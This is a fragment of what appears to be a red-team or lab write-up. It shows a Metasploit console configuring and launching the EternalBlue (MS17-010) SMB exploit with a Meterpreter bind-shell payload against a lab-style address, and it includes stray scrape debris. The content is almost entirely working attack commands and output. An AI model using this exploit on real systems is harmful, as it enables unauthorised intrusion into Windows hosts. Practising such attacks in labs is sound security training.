 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.149 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Home
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.10.10.149 no The target address
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
渗透攻击红队